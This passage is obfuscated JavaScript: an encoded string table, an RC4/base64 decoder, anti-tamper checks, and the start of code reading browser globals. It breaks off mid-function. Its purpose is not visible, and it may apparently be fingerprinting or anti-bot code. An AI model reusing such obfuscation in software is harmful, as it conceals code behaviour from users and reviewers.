x75\x73\x4f\x43\x77\x34\x54\x43\x6d\x63\x4b\x64\x43\x4d\x4f\x51\x77\x72\x76\x44\x76\x33\x35\x41\x77\x70\x54\x44\x67\x73\x4f\x33\x77\x72\x6a\x43\x69\x38\x4f\x73\x77\x36\x50\x43\x72\x53\x30\x36\x44\x38\x4f\x62\x59\x63\x4b\x6f\x77\x34\x4c\x43\x72\x51\x3d\x3d','\x77\x70\x63\x38\x61\x77\x3d\x3d','\x77\x6f\x6e\x43\x74\x63\x4b\x69','\x77\x35\x52\x36\x77\x34\x67\x68\x4d\x32\x41\x3d','\x77\x70\x63\x59\x77\x6f\x54\x44\x68\x44\x42\x39','\x62\x56\x59\x48\x46\x51\x3d\x3d','\x44\x48\x44\x43\x67\x77\x3d\x3d','\x77\x6f\x33\x43\x67\x63\x4f\x41','\x77\x72\x45\x6e\x77\x72\x4d\x3d','\x47\x30\x6a\x44\x71\x51\x4d\x3d','\x77\x36\x6b\x58\x66\x67\x3d\x3d','\x4c\x6d\x59\x6d','\x46\x47\x4d\x51','\x56\x32\x38\x67','\x77\x71\x48\x43\x6e\x4d\x4b\x33','\x4d\x78\x46\x42','\x77\x71\x55\x61\x56\x53\x37\x43\x67\x38\x4b\x6e','\x48\x73\x4b\x4f\x4f\x38\x4f\x38\x48\x31\x41\x3d','\x55\x6c\x74\x70\x77\x35\x48\x44\x73\x42\x6a\x44\x70\x55\x55\x3d','\x58\x73\x4b\x30\x52\x77\x3d\x3d','\x42\x6d\x34\x51\x77\x37\x4d\x69','\x45\x6c\x70\x75\x77\x35\x48\x44\x6f\x51\x4d\x3d','\x77\x70\x78\x76\x77\x36\x67\x3d','\x61\x4d\x4f\x38\x77\x71\x6c\x34','\x55\x4d\x4b\x79\x77\x6f\x4d\x3d','\x4f\x79\x30\x32\x77\x37\x51\x66\x5a\x4d\x4f\x36\x41\x73\x4b\x48\x45\x38\x4b\x76\x4f\x63\x4f\x64\x77\x35\x42\x71\x77\x37\x56\x68\x56\x38\x4b\x30\x77\x6f\x6b\x4f\x77\x70\x58\x43\x67\x38\x4f\x49\x77\x72\x30\x76\x77\x37\x68\x66\x4e\x73\x4b\x37\x57\x44\x76\x43\x6b\x51\x70\x78\x77\x72\x44\x44\x73\x63\x4b\x44\x77\x71\x6a\x43\x6c\x67\x3d\x3d','\x51\x4d\x4b\x37\x77\x35\x49\x3d','\x4c\x48\x76\x43\x75\x67\x3d\x3d','\x77\x35\x33\x44\x6f\x43\x6f\x3d','\x77\x34\x4d\x50\x42\x77\x3d\x3d','\x58\x32\x73\x5a','\x77\x36\x4d\x55\x54\x77\x3d\x3d','\x46\x57\x5a\x4e','\x50\x63\x4b\x31\x77\x35\x38\x3d','\x77\x71\x44\x44\x67\x38\x4f\x49\x42\x38\x4f\x42\x77\x72\x6c\x6e\x77\x71\x49\x3d','\x63\x6d\x54\x43\x6d\x68\x33\x43\x76\x63\x4b\x6b','\x63\x63\x4f\x39\x77\x71\x45\x3d','\x77\x37\x4c\x44\x71\x78\x6b\x3d','\x77\x70\x67\x4e\x77\x71\x59\x3d','\x52\x73\x4f\x45\x63\x77\x66\x44\x70\x4d\x4f\x55','\x4e\x63\x4b\x6e\x77\x35\x59\x54\x66\x73\x4b\x4a\x77\x34\x6f\x35\x77\x70\x48\x44\x6f\x51\x3d\x3d','\x77\x35\x62\x43\x68\x42\x6e\x43\x69\x51\x3d\x3d','\x77\x71\x4a\x67\x77\x35\x58\x43\x67\x47\x6c\x4f\x77\x70\x30\x3d','\x77\x36\x77\x2f\x77\x34\x38\x3d','\x77\x70\x6a\x44\x75\x63\x4f\x6a\x4a\x73\x4f\x63\x77\x72\x6c\x30','\x77\x6f\x33\x44\x6a\x73\x4b\x6c','\x77\x35\x72\x44\x70\x77\x6b\x3d','\x77\x36\x74\x39\x41\x31\x54\x44\x72\x73\x4f\x58\x77\x36\x7a\x43\x6c\x73\x4b\x34\x77\x34\x73\x3d','\x61\x55\x77\x7a\x4d\x41\x2f\x43\x6d\x73\x4f\x64\x77\x35\x38\x61\x77\x70\x62\x43\x70\x51\x3d\x3d','\x77\x72\x45\x44\x52\x56\x67\x78\x77\x70\x6f\x3d','\x64\x57\x51\x5a','\x50\x73\x4b\x49\x77\x35\x6f\x3d','\x77\x34\x72\x43\x71\x56\x49\x3d','\x77\x35\x7a\x44\x6a\x38\x4b\x78\x4a\x6d\x33\x43\x75\x6d\x59\x6e','\x77\x37\x59\x6f\x55\x67\x3d\x3d','\x77\x37\x52\x6d\x77\x34\x67\x3d','\x77\x72\x77\x34\x43\x45\x76\x44\x71\x73\x4f\x57','\x77\x6f\x2f\x44\x75\x38\x4f\x2b','\x77\x35\x48\x44\x6e\x51\x6b\x3d','\x77\x6f\x63\x6b\x77\x71\x76\x43\x6b\x6d\x2f\x44\x6e\x77\x50\x44\x6a\x63\x4f\x4e\x65\x44\x51\x3d','\x77\x72\x51\x34\x42\x46\x6e\x44\x75\x63\x4f\x5a\x77\x37\x76\x43\x67\x51\x3d\x3d','\x55\x38\x4b\x37\x77\x34\x77\x43\x53\x4d\x4b\x62\x50\x67\x66\x44\x67\x38\x4f\x39\x43\x77\x3d\x3d','\x56\x4d\x4b\x78\x77\x34\x41\x45\x57\x38\x4b\x4f\x4c\x68\x59\x3d','\x77\x35\x59\x49\x64\x51\x3d\x3d','\x77\x6f\x5a\x77\x77\x6f\x38\x3d','\x77\x36\x6c\x42\x77\x71\x73\x35','\x46\x63\x4b\x69\x44\x73\x4f\x74\x77\x37\x76\x43\x69\x6e\x4d\x3d','\x77\x6f\x6b\x7a\x49\x51\x3d\x3d','\x77\x34\x72\x44\x6c\x73\x4f\x63\x56\x6c\x6b\x67\x77\x72\x56\x47\x45\x56\x77\x68\x41\x58\x77\x59\x47\x73\x4b\x76\x77\x37\x45\x3d','\x4a\x63\x4b\x2f\x77\x35\x73\x49\x53\x51\x3d\x3d','\x64\x47\x37\x43\x6e\x52\x51\x3d','\x77\x35\x30\x57\x77\x36\x2f\x43\x67\x4d\x4f\x54\x77\x6f\x34\x3d','\x77\x35\x6c\x6d\x77\x71\x51\x3d','\x45\x47\x51\x55','\x62\x73\x4f\x32\x77\x71\x35\x78\x46\x77\x6f\x3d','\x54\x38\x4f\x5a\x64\x42\x50\x44\x70\x4d\x4f\x50','\x77\x37\x77\x56\x61\x41\x3d\x3d','\x4f\x44\x35\x57','\x77\x6f\x76\x44\x68\x4d\x4b\x4f\x54\x77\x67\x31\x77\x36\x70\x66\x52\x67\x3d\x3d','\x77\x71\x30\x62\x43\x53\x74\x4e\x77\x6f\x30\x3d','\x77\x36\x6f\x5a\x77\x35\x6b\x3d','\x77\x6f\x73\x57\x64\x77\x3d\x3d','\x77\x6f\x77\x48\x77\x37\x50\x43\x6b\x73\x4f\x43','\x77\x37\x55\x59\x77\x34\x31\x2b\x77\x71\x35\x30','\x77\x71\x45\x49\x55\x41\x3d\x3d','\x49\x31\x62\x43\x76\x77\x3d\x3d','\x5a\x48\x6c\x43\x4c\x6d\x48\x44\x68\x41\x3d\x3d','\x77\x34\x37\x43\x69\x31\x45\x77\x49\x73\x4f\x47','\x77\x70\x67\x51\x77\x6f\x51\x3d','\x77\x71\x78\x65\x77\x6f\x49\x3d','\x77\x6f\x77\x56\x77\x36\x44\x43\x69\x38\x4f\x55\x77\x6f\x4d\x3d','\x77\x37\x52\x57\x77\x36\x4e\x70\x47\x51\x3d\x3d','\x77\x37\x59\x59\x77\x34\x41\x3d','\x77\x35\x77\x52\x48\x77\x3d\x3d','\x77\x35\x66\x43\x67\x46\x73\x79\x4d\x4d\x4f\x48\x77\x37\x44\x43\x71\x45\x77\x3d','\x77\x70\x4c\x44\x6a\x38\x4b\x45\x54\x52\x6f\x30','\x61\x73\x4b\x67\x77\x36\x59\x3d','\x45\x4d\x4b\x6a\x45\x77\x3d\x3d','\x77\x6f\x56\x71\x77\x34\x67\x69\x49\x6d\x34\x43\x66\x73\x4b\x47\x45\x67\x3d\x3d','\x77\x72\x34\x62\x4e\x41\x3d\x3d','\x52\x73\x4f\x70\x77\x70\x51\x3d','\x77\x34\x39\x4d\x77\x72\x30\x3d','\x55\x4d\x4b\x56\x4c\x4d\x4f\x6a\x42\x77\x3d\x3d','\x77\x71\x54\x43\x6d\x73\x4f\x6b','\x77\x6f\x72\x44\x68\x63\x4b\x35\x58\x68\x77\x31\x77\x36\x70\x64','\x77\x37\x59\x63\x63\x63\x4f\x50\x4f\x45\x6f\x3d','\x48\x6b\x44\x44\x6c\x77\x3d\x3d','\x77\x71\x63\x55\x61\x41\x3d\x3d','\x77\x37\x66\x44\x71\x38\x4b\x6f\x53\x38\x4b\x4c\x44\x68\x46\x47\x77\x34\x66\x44\x67\x4d\x4f\x52\x59\x45\x50\x43\x6a\x63\x4f\x45\x77\x35\x63\x3d','\x77\x36\x66\x43\x73\x42\x6b\x3d','\x77\x6f\x63\x78\x55\x51\x3d\x3d','\x77\x70\x48\x44\x74\x38\x4f\x45','\x4d\x58\x62\x43\x76\x38\x4f\x66\x77\x72\x77\x66\x77\x35\x62\x43\x76\x38\x4b\x72\x48\x4d\x4f\x4e\x50\x77\x67\x42\x77\x37\x31\x6c\x54\x51\x3d\x3d','\x42\x4d\x4b\x6f\x77\x70\x49\x4e\x44\x73\x4b\x56\x65\x42\x6a\x43\x68\x67\x3d\x3d','\x77\x71\x45\x63\x52\x6c\x6f\x73','\x77\x6f\x37\x43\x67\x63\x4b\x6c\x49\x6d\x48\x43\x6e\x54\x30\x3d','\x41\x4d\x4b\x46\x77\x6f\x45\x45\x77\x36\x76\x43\x68\x41\x3d\x3d','\x4d\x73\x4f\x41\x77\x72\x51\x3d','\x4e\x33\x41\x58\x77\x37\x55\x79\x77\x71\x6f\x37\x50\x38\x4b\x6e\x41\x53\x56\x79\x53\x38\x4f\x37\x77\x36\x74\x62\x77\x72\x2f\x43\x69\x6a\x78\x73\x58\x57\x4c\x44\x69\x4d\x4b\x68\x77\x37\x48\x44\x6a\x45\x31\x44\x48\x73\x4b\x32\x42\x77\x58\x44\x72\x57\x73\x64\x50\x77\x3d\x3d','\x65\x73\x4b\x64\x77\x35\x6f\x3d','\x77\x70\x50\x44\x75\x63\x4f\x35\x46\x63\x4f\x42\x77\x72\x77\x3d','\x77\x71\x62\x44\x72\x63\x4b\x6e\x51\x73\x4b\x52\x43\x51\x3d\x3d','\x77\x72\x6f\x58\x77\x70\x30\x3d','\x4e\x4d\x4b\x32\x41\x77\x3d\x3d','\x77\x72\x6b\x54\x54\x69\x37\x43\x6e\x73\x4b\x68\x66\x58\x4c\x43\x6d\x58\x7a\x44\x6c\x51\x3d\x3d','\x77\x70\x51\x6e\x77\x72\x44\x43\x68\x6e\x4c\x44\x67\x77\x55\x3d','\x77\x72\x31\x67\x77\x34\x2f\x43\x73\x33\x52\x4c','\x77\x36\x74\x56\x77\x34\x73\x3d','\x65\x38\x4b\x74\x77\x70\x77\x3d','\x58\x4d\x4b\x78\x77\x34\x77\x57\x53\x4d\x4b\x42','\x77\x34\x78\x4d\x77\x70\x73\x65\x58\x54\x74\x76\x77\x35\x6e\x43\x6f\x73\x4f\x57\x47\x43\x2f\x43\x6f\x79\x7a\x44\x75\x78\x58\x44\x67\x63\x4b\x37\x55\x38\x4f\x68\x77\x71\x59\x3d','\x4e\x6c\x2f\x44\x72\x63\x4b\x50\x77\x71\x78\x72','\x45\x73\x4f\x73\x77\x70\x51\x3d','\x4d\x58\x62\x43\x76\x38\x4f\x66\x77\x72\x77\x66\x77\x35\x62\x43\x76\x38\x4b\x72\x48\x4d\x4b\x56\x4d\x68\x30\x47\x77\x37\x78\x6b\x53\x6d\x58\x44\x75\x6d\x58\x43\x71\x73\x4b\x4d\x5a\x73\x4b\x43\x55\x73\x4f\x6b','\x66\x73\x4f\x7a\x63\x67\x3d\x3d','\x77\x71\x49\x41\x58\x31\x51\x78\x77\x70\x45\x75','\x52\x4d\x4f\x6e\x54\x77\x3d\x3d','\x77\x34\x72\x44\x6c\x38\x4b\x52\x45\x6e\x31\x47\x77\x6f\x6f\x3d','\x77\x34\x51\x64\x77\x36\x58\x43\x67\x73\x4f\x42\x77\x6f\x2f\x43\x76\x6a\x6b\x47','\x77\x37\x68\x5a\x77\x6f\x73\x3d','\x4a\x6a\x35\x62\x77\x70\x6b\x56\x77\x36\x50\x44\x71\x73\x4b\x5a\x4a\x46\x4d\x6e\x77\x34\x72\x44\x6f\x56\x6f\x31\x45\x68\x49\x31\x77\x6f\x2f\x43\x6b\x63\x4f\x6c\x4a\x33\x35\x58\x45\x73\x4f\x65\x77\x34\x56\x62\x77\x35\x70\x61\x4b\x6b\x37\x44\x67\x4d\x4f\x71','\x41\x55\x76\x44\x74\x51\x70\x5a\x77\x70\x6e\x43\x67\x67\x3d\x3d','\x77\x35\x35\x32\x77\x34\x6f\x6a\x4b\x57\x6b\x47\x64\x51\x3d\x3d','\x77\x71\x54\x44\x70\x38\x4f\x70\x51\x4d\x4b\x64\x46\x51\x41\x49\x77\x35\x62\x44\x6e\x38\x4f\x66\x59\x67\x3d\x3d','\x77\x37\x64\x5a\x77\x36\x74\x35\x47\x73\x4b\x76\x46\x7a\x58\x43\x6d\x77\x3d\x3d','\x77\x34\x54\x43\x68\x31\x4d\x79\x4f\x4d\x4f\x50\x77\x37\x50\x43\x71\x41\x6a\x44\x71\x54\x5a\x36\x77\x70\x4c\x44\x71\x38\x4f\x52\x54\x73\x4b\x55\x64\x4d\x4b\x55\x47\x43\x45\x3d','\x4f\x77\x52\x70','\x44\x55\x39\x73\x77\x35\x2f\x44\x6f\x51\x3d\x3d','\x77\x72\x45\x55\x77\x71\x78\x2b\x77\x37\x59\x3d','\x4b\x6c\x58\x44\x73\x77\x3d\x3d','\x77\x35\x30\x48\x4d\x51\x3d\x3d','\x42\x63\x4b\x4f\x77\x6f\x73\x47\x77\x36\x66\x43\x6f\x38\x4f\x6f','\x58\x73\x4b\x36\x77\x34\x5a\x74','\x51\x73\x4b\x71\x77\x35\x74\x69\x77\x71\x4c\x44\x75\x41\x3d\x3d','\x77\x72\x68\x43\x77\x70\x30\x3d','\x77\x70\x74\x61\x77\x71\x34\x3d','\x41\x73\x4b\x72\x44\x38\x4f\x65\x77\x37\x76\x43\x69\x55\x6c\x5a\x77\x34\x4a\x44\x55\x67\x3d\x3d','\x77\x71\x7a\x44\x76\x63\x4b\x6e\x52\x73\x4b\x52\x43\x41\x6f\x49','\x77\x71\x73\x6e\x77\x71\x51\x3d'];(function(_0x16cde4,_0x1de9b3){var _0x3145c4=function(_0x54b4d8){while(--_0x54b4d8){_0x16cde4['\x70\x75\x73\x68'](_0x16cde4['\x73\x68\x69\x66\x74']());}};var _0x5d7512=function(){var _0x3cdd22={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1026c6,_0x4bd842,_0x4849a9,_0x38a7cb){_0x38a7cb=_0x38a7cb||{};var _0x365fbb=_0x4bd842+'\x3d'+_0x4849a9;var _0x1630a6=0x0;for(var _0x1630a6=0x0,_0x49ae26=_0x1026c6['\x6c\x65\x6e\x67\x74\x68'];_0x1630a6<_0x49ae26;_0x1630a6++){var _0x57bd19=_0x1026c6[_0x1630a6];_0x365fbb+='\x3b\x20'+_0x57bd19;var _0x17513d=_0x1026c6[_0x57bd19];_0x1026c6['\x70\x75\x73\x68'](_0x17513d);_0x49ae26=_0x1026c6['\x6c\x65\x6e\x67\x74\x68'];if(_0x17513d!==!![]){_0x365fbb+='\x3d'+_0x17513d;}}_0x38a7cb['\x63\x6f\x6f\x6b\x69\x65']=_0x365fbb;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x40adf3,_0x5df1c3){_0x40adf3=_0x40adf3||function(_0x5d8584){return _0x5d8584;};var _0x40606d=_0x40adf3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5df1c3['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x51410a=function(_0x552446,_0x31e9f7){_0x552446(++_0x31e9f7);};_0x51410a(_0x3145c4,_0x1de9b3);return _0x40606d?decodeURIComponent(_0x40606d[0x1]):undefined;}};var _0x172fcc=function(){var _0x4102ab=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4102ab['\x74\x65\x73\x74'](_0x3cdd22['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3cdd22['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x172fcc;var _0x4f06be='';var _0x12bf26=_0x3cdd22['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x12bf26){_0x3cdd22['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x12bf26){_0x4f06be=_0x3cdd22['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3cdd22['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5d7512();}(_0xd6fe,0xee));var _0xed6f=function(_0x16cde4,_0x1de9b3){_0x16cde4=_0x16cde4-0x0;var _0x3145c4=_0xd6fe[_0x16cde4];if(_0xed6f['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x27975d=function(){return this;};var _0x5d7512=_0x27975d();var _0x3cdd22='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5d7512['\x61\x74\x6f\x62']||(_0x5d7512['\x61\x74\x6f\x62']=function(_0x1026c6){var _0x4bd842=String(_0x1026c6)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4849a9=0x0,_0x38a7cb,_0x365fbb,_0x460dc7=0x0,_0x1630a6='';_0x365fbb=_0x4bd842['\x63\x68\x61\x72\x41\x74'](_0x460dc7++);~_0x365fbb&&(_0x38a7cb=_0x4849a9%0x4?_0x38a7cb*0x40+_0x365fbb:_0x365fbb,_0x4849a9++%0x4)?_0x1630a6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x38a7cb>>(-0x2*_0x4849a9&0x6)):0x0){_0x365fbb=_0x3cdd22['\x69\x6e\x64\x65\x78\x4f\x66'](_0x365fbb);}return _0x1630a6;});}());var _0x49ae26=function(_0x57bd19,_0x17513d){var _0x40adf3=[],_0x5df1c3=0x0,_0x5d8584,_0x40606d='',_0x51410a='';_0x57bd19=atob(_0x57bd19);for(var _0x552446=0x0,_0x31e9f7=_0x57bd19['\x6c\x65\x6e\x67\x74\x68'];_0x552446<_0x31e9f7;_0x552446++){_0x51410a+='\x25'+('\x30\x30'+_0x57bd19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x552446)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x57bd19=decodeURIComponent(_0x51410a);for(var _0x172fcc=0x0;_0x172fcc<0x100;_0x172fcc++){_0x40adf3[_0x172fcc]=_0x172fcc;}for(_0x172fcc=0x0;_0x172fcc<0x100;_0x172fcc++){_0x5df1c3=(_0x5df1c3+_0x40adf3[_0x172fcc]+_0x17513d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x172fcc%_0x17513d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5d8584=_0x40adf3[_0x172fcc];_0x40adf3[_0x172fcc]=_0x40adf3[_0x5df1c3];_0x40adf3[_0x5df1c3]=_0x5d8584;}_0x172fcc=0x0;_0x5df1c3=0x0;for(var _0x4102ab=0x0;_0x4102ab<_0x57bd19['\x6c\x65\x6e\x67\x74\x68'];_0x4102ab++){_0x172fcc=(_0x172fcc+0x1)%0x100;_0x5df1c3=(_0x5df1c3+_0x40adf3[_0x172fcc])%0x100;_0x5d8584=_0x40adf3[_0x172fcc];_0x40adf3[_0x172fcc]=_0x40adf3[_0x5df1c3];_0x40adf3[_0x5df1c3]=_0x5d8584;_0x40606d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x57bd19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4102ab)^_0x40adf3[(_0x40adf3[_0x172fcc]+_0x40adf3[_0x5df1c3])%0x100]);}return _0x40606d;};_0xed6f['\x72\x63\x34']=_0x49ae26;_0xed6f['\x64\x61\x74\x61']={};_0xed6f['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4f06be=_0xed6f['\x64\x61\x74\x61'][_0x16cde4];if(_0x4f06be===undefined){if(_0xed6f['\x6f\x6e\x63\x65']===undefined){var _0x12bf26=function(_0x43b06b){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x43b06b;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x12bf26['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2a8520=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2a8520['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x12bf26['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5b4ad0){if(!Boolean(~_0x5b4ad0)){return _0x5b4ad0;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x12bf26['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xb08f95){for(var _0x22fe2d=0x0,_0x285a58=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x22fe2d<_0x285a58;_0x22fe2d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x285a58=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xb08f95(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x12bf26(_0xed6f)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xed6f['\x6f\x6e\x63\x65']=!![];}_0x3145c4=_0xed6f['\x72\x63\x34'](_0x3145c4,_0x1de9b3);_0xed6f['\x64\x61\x74\x61'][_0x16cde4]=_0x3145c4;}else{_0x3145c4=_0x4f06be;}return _0x3145c4;};(function(){var _0x29e697=function(){var _0x16cde4=!![];return function(_0x1de9b3,_0x3145c4){var _0x54b4d8=_0x16cde4?function(){if(_0x3145c4){var _0x464ab3=_0x3145c4['\x61\x70\x70\x6c\x79'](_0x1de9b3,arguments);_0x3145c4=null;return _0x464ab3;}}:function(){};_0x16cde4=![];return _0x54b4d8;};}();var _0x3febfc={'\x4b\x4e\x45':function _0x32aa2e(_0x498a35,_0x58d024){return _0x498a35(_0x58d024);},'\x5a\x69\x66':function _0x34582a(_0x3e030f,_0x1673a7){return _0x3e030f<_0x1673a7;},'\x76\x4e\x79':function _0x26c02b(_0x23f212,_0x3c01e9){return _0x23f212+_0x3c01e9;},'\x6a\x46\x78':function _0x13f1cd(_0x531a4c){return _0x531a4c();},'\x4a\x5a\x59':function _0x529101(_0x252baa,_0x1eb332){return _0x252baa%_0x1eb332;},'\x46\x67\x7a':function _0x5bff72(_0x3790d6,_0x52d573){return _0x3790d6==_0x52d573;},'\x42\x48\x6d':function _0x37ef4f(_0x2d9e4d,_0x5beba1){return _0x2d9e4d/_0x5beba1;},'\x79\x6d\x50':function _0x31dd7a(_0x3bf73a,_0xf65577){return _0x3bf73a|_0xf65577;},'\x4c\x79\x6e':function _0x35195e(_0x3cea04,_0x38bf11){return _0x3cea04/_0x38bf11;},'\x75\x42\x6c':function _0x2d846c(_0x1ebeeb,_0x49d5dd){return _0x1ebeeb+_0x49d5dd;},'\x47\x46\x6c':function _0x4d159b(_0x147489,_0x2e8965){return _0x147489*_0x2e8965;},'\x68\x47\x6d':function _0x5321e9(_0x4d68e2,_0x5ae96d){return _0x4d68e2+_0x5ae96d;},'\x6c\x51\x4d':function _0x4054b9(_0x552708,_0x493133){return _0x552708!==_0x493133;},'\x70\x67\x69':function _0x261d01(_0x4f137f,_0x406bc5){return _0x4f137f===_0x406bc5;},'\x4c\x71\x6a':function _0x4ad84b(_0x27d442,_0x16998e){return _0x27d442>_0x16998e;},'\x48\x62\x78':function _0x2219e8(_0x5a4786,_0x13f3fe){return _0x5a4786-_0x13f3fe;},'\x59\x6e\x47':function _0x5cd6c5(_0x44bba2){return _0x44bba2();},'\x58\x54\x42':function _0x19b6ff(_0x215986,_0x1e86bf){return _0x215986(_0x1e86bf);},'\x69\x74\x47':function _0x4fa2a4(_0x1b4dcc,_0x3543d7){return _0x1b4dcc==_0x3543d7;},'\x68\x51\x62':function _0x3b7ff1(_0x475562,_0x4602a0){return _0x475562%_0x4602a0;},'\x6f\x65\x51':function _0x23ee3b(_0x266aea,_0x3c67c3){return _0x266aea/_0x3c67c3;},'\x63\x4f\x70':function _0x923115(_0x4ac23f,_0x3875fa){return _0x4ac23f|_0x3875fa;},'\x43\x57\x58':function _0x39b561(_0x403e4e){return _0x403e4e();},'\x70\x6b\x49':function _0x274a45(_0x3a50b8,_0x5b3595){return _0x3a50b8+_0x5b3595;},'\x68\x67\x6e':function _0x45ac1b(_0x4b5eb0,_0x302568){return _0x4b5eb0<_0x302568;},'\x54\x4b\x62':function _0x25578e(_0x147c7c,_0x225cd5){return _0x147c7c+_0x225cd5;}};var _0x228648=this[_0xed6f('0x0', '\x53\x6a\x4f\x44')];var _0x5abd1f=_0x228648[_0xed6f('0x1', '\x68\x6f\x40\x56')];var _0x41b5af='';var _0xbcb436='';if(_0x3febfc[_0xed6f('0x2', '\x25\x30\x35\x78')](typeof _0x228648[_0xed6f('0x3', '\x4c\x59\x77\x55')],_0xed6f('0x4', '\x25\x30\x35\x78'))){_0x41b5af=_0x228648[_0xed6f('0x5', '\x4c\x71\x33\x58')];_0xbcb436=_0x41b5af[_0xed6f('0x6', '\x70\x5e\x32\x21')];}var _0x321a6e=_0x228648[_0xed6f('0x7', '\x70\x5e\x32\x21')];var _0xd1d70b=_0x228648[_0xed6f('0x8', '\x43\x73\x79\x30')];var _0x2fb6b8=new _0x228648[_0xed6f('0x9', '\x77\x69\x46\x70')]()[_0xed6f('0xa', '\x34\x7a\x6e\x78')]();var _0x15bcfc='';function _0x2dd565(_0x59d663){var _0x24ec75={'\x42\x57\x4b':function _0x318900(_0x51df0d,_0x11e576){return _0x51df0d<_0x11e576;},'\x6b\x79\x61':function _0x3ceec8(_0x6fa861,_0x3196b1){return _0x6fa861==_0x3196b1;},'\x4a\x6f\x48':function _0x73bd1f(_0x1812bb,_0x164042){return _0x1812bb>>_0x164042;},'\x4d\x4a\x57':function _0x40643e(_0x1f0a16,_0x187dc6){return _0x1f0a16<<_0x187dc6;},'\x78\x67\x70':function _0x3e9c51(_0x129791,_0x359329){return _0x129791|_0x359329;},'\x70\x42\x47':function _0x296f71(_0x5e6604,_0x45ffaf){return _0x5e6604&_0x45ffaf;},'\x6e\x58\x52':function _0x701dfc(_0x492fd6,_0x125e79){return _0x492fd6>>_0x125e79;},'\x49\x73\x79':function _0x1df059(_0x3c7548,_0x320544){return _0x3c7548<<_0x320544;},'\x62\x79\x42':function _0x43e1a1(_0x28c569,_0x57efd1){return _0x28c569>>_0x57efd1;},'\x4a\x64\x59':function _0x42af55(_0x497a97,_0xe1ded1){return _0x497a97&_0xe1ded1;},'\x52\x62\x6c':function _0x4b7ceb(_0xc33409,_0x2f4190){return 